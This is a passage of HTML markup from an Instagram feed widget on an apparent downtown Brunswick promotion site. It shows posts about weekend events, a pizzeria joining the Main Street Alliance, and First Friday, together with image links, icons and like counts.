data-avatar="https://scontent-fra5-2.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQG78S7hedn5CSnphwr7LMU8fmwHcZRvFQDN7A_4U0IHGEqyt8zTMXel-7gdBXDGBgxh_QDZuHRG2A&amp;oh=00_Afoh_fxtetLPnlwGzeLAueJiKCdDWuTgT8_iZ_UV9FfaCQ&amp;oe=697A4D93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTQdKE3DrJc/" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t51.82787-15/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=6Zj55QBP0xEQ7kNvwE_u857&#038;_nc_oc=Adnagt8YzvUeqe2GiTcW_jLzFtcRV5mqwpoFnQYLgdJ-V4uzpaTaKsAVSm-_-GKwLwWZwu1fDlSuttxVvrK04Izq&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_AfpTEDax2t9mjjFASzcLC7S8-4J-pNu8D6INuVZKVSiY-Q&#038;oe=697A1833" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=6Zj55QBP0xEQ7kNvwE_u857&amp;_nc_oc=Adnagt8YzvUeqe2GiTcW_jLzFtcRV5mqwpoFnQYLgdJ-V4uzpaTaKsAVSm-_-GKwLwWZwu1fDlSuttxVvrK04Izq&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfpTEDax2t9mjjFASzcLC7S8-4J-pNu8D6INuVZKVSiY-Q&amp;oe=697A1833&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=6Zj55QBP0xEQ7kNvwE_u857&amp;_nc_oc=Adnagt8YzvUeqe2GiTcW_jLzFtcRV5mqwpoFnQYLgdJ-V4uzpaTaKsAVSm-_-GKwLwWZwu1fDlSuttxVvrK04Izq&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfpTEDax2t9mjjFASzcLC7S8-4J-pNu8D6INuVZKVSiY-Q&amp;oe=697A1833&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=6Zj55QBP0xEQ7kNvwE_u857&amp;_nc_oc=Adnagt8YzvUeqe2GiTcW_jLzFtcRV5mqwpoFnQYLgdJ-V4uzpaTaKsAVSm-_-GKwLwWZwu1fDlSuttxVvrK04Izq&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfpTEDax2t9mjjFASzcLC7S8-4J-pNu8D6INuVZKVSiY-Q&amp;oe=697A1833&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=6Zj55QBP0xEQ7kNvwE_u857&amp;_nc_oc=Adnagt8YzvUeqe2GiTcW_jLzFtcRV5mqwpoFnQYLgdJ-V4uzpaTaKsAVSm-_-GKwLwWZwu1fDlSuttxVvrK04Izq&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfpTEDax2t9mjjFASzcLC7S8-4J-pNu8D6INuVZKVSiY-Q&amp;oe=697A1833&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="It’s almost the weekend, Brunswick! 🎉

Here’s your Weekend Breakdown with all the can’t-miss events, specials, and happenings around downtown.

Tag your plans partner and let’s make it a good one! 👇
#WeekendBreakdown #DiscoverBrunswick">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        61    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        2    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18083312702143755" data-date="1767462170" data-numcomments="5">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🍕Welcome to the Main Street Alliance, @artepizzabrunswick <br><br>A true downtown staple, Arte’s has been serving up handcrafted pizza and Italian favorites in downtown Brunswick for almost 19 YEARS this July! <br><br>🎉 Anniversary celebration details coming soon— stay tuned!</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DTDqysmjvCi/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 3                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra5-2.cdninstagram.com/v/t51.82787-15/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=yt1HokBsJ_4Q7kNvwG9CROe&#038;_nc_oc=AdnjJDkDyrJOX7a4U_rpUsarPk3wDmRDXWILogxCDXiuXlDJiOHGU0vdZqrFHddsNGtnCJDbRnT9m2ELulheTVM0&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_AfpTFof27qC_zqecQ9Zd2rdbGZnKPkzBYicguq3FNujwDw&#038;oe=697A2ECF" data-lightbox-sbi="" data-title="🍕Welcome to the Main Street Alliance, @artepizzabrunswick &lt;br&gt;
&lt;br&gt;
A true downtown staple, Arte’s has been serving up handcrafted pizza and Italian favorites in downtown Brunswick for almost 19 YEARS this July! &lt;br&gt;
&lt;br&gt;
🎉 Anniversary celebration details coming soon— stay tuned!" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yt1HokBsJ_4Q7kNvwG9CROe&amp;_nc_oc=AdnjJDkDyrJOX7a4U_rpUsarPk3wDmRDXWILogxCDXiuXlDJiOHGU0vdZqrFHddsNGtnCJDbRnT9m2ELulheTVM0&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfpTFof27qC_zqecQ9Zd2rdbGZnKPkzBYicguq3FNujwDw&amp;oe=697A2ECF&quot;},{&quot;type&quot;:&quot;video&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/o1\/v\/t16\/f2\/m84\/AQMlN41BVDuzz4i0L5IM7ZW3Yk-3-HaCNbQEDiO4WBUtJQuqDbAnaFIIEe4R7cFtt93toWmmOmDskULPVGhxdVlbqA3Qd2YvFMrU7_4.mp4?_nc_cat=105&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;_nc_ohc=UDaEDvhX3GMQ7kNvwEex69E&amp;efg=[base64]%3D%3D&amp;ccb=17-1&amp;vs=fe5b8cc28c3470be&amp;_nc_vs=[base64]&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;_nc_tpa=Q5bMBQEAX5lY9-IDjWeP2vuTmJJ4iv4215TMh6qA8S24G3p8ReftFvN46cWZGJERMxfbQ9JJCSTzd5vBdQ&amp;oh=00_AfoKrcQydTyiwPw-xi4Tiut-U83SxFHrz5SgPjFGGEfc0g&amp;oe=697653DF&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18083312702143755" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DTDqysmjvCi/" data-avatar="https://scontent-fra5-2.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQG78S7hedn5CSnphwr7LMU8fmwHcZRvFQDN7A_4U0IHGEqyt8zTMXel-7gdBXDGBgxh_QDZuHRG2A&amp;oh=00_Afoh_fxtetLPnlwGzeLAueJiKCdDWuTgT8_iZ_UV9FfaCQ&amp;oe=697A4D93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTDqysmjvCi/" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t51.82787-15/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=yt1HokBsJ_4Q7kNvwG9CROe&#038;_nc_oc=AdnjJDkDyrJOX7a4U_rpUsarPk3wDmRDXWILogxCDXiuXlDJiOHGU0vdZqrFHddsNGtnCJDbRnT9m2ELulheTVM0&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_AfpTFof27qC_zqecQ9Zd2rdbGZnKPkzBYicguq3FNujwDw&#038;oe=697A2ECF" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yt1HokBsJ_4Q7kNvwG9CROe&amp;_nc_oc=AdnjJDkDyrJOX7a4U_rpUsarPk3wDmRDXWILogxCDXiuXlDJiOHGU0vdZqrFHddsNGtnCJDbRnT9m2ELulheTVM0&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfpTFof27qC_zqecQ9Zd2rdbGZnKPkzBYicguq3FNujwDw&amp;oe=697A2ECF&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yt1HokBsJ_4Q7kNvwG9CROe&amp;_nc_oc=AdnjJDkDyrJOX7a4U_rpUsarPk3wDmRDXWILogxCDXiuXlDJiOHGU0vdZqrFHddsNGtnCJDbRnT9m2ELulheTVM0&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfpTFof27qC_zqecQ9Zd2rdbGZnKPkzBYicguq3FNujwDw&amp;oe=697A2ECF&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yt1HokBsJ_4Q7kNvwG9CROe&amp;_nc_oc=AdnjJDkDyrJOX7a4U_rpUsarPk3wDmRDXWILogxCDXiuXlDJiOHGU0vdZqrFHddsNGtnCJDbRnT9m2ELulheTVM0&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfpTFof27qC_zqecQ9Zd2rdbGZnKPkzBYicguq3FNujwDw&amp;oe=697A2ECF&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/608851805_18426980551116844_6831418992533306943_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yt1HokBsJ_4Q7kNvwG9CROe&amp;_nc_oc=AdnjJDkDyrJOX7a4U_rpUsarPk3wDmRDXWILogxCDXiuXlDJiOHGU0vdZqrFHddsNGtnCJDbRnT9m2ELulheTVM0&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfpTFof27qC_zqecQ9Zd2rdbGZnKPkzBYicguq3FNujwDw&amp;oe=697A2ECF&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🍕Welcome to the Main Street Alliance, @artepizzabrunswick 

A true downtown staple, Arte’s has been serving up handcrafted pizza and Italian favorites in downtown Brunswick for almost 19 YEARS this July! 

🎉 Anniversary celebration details coming soon— stay tuned!">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        138    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        5    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18522178873068432" data-date="1767384265" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">✨ FIRST FRIDAY IS TONIGHT! ✨<br>Before you head downtown, swipe through to Know Before You Go 👀<br><br>Grab your friends, come hungry, and get ready for a fun night in the heart of BWK! 💛<br><br>#FirstFridayBWK #DiscoverBrunswick #DowntownBrunswick #BWKNights #ShopLocalBWK #LiveLocal</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DTBWMzUkQdw/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 2                        </span>
                                    </p>
            
            
        </div>

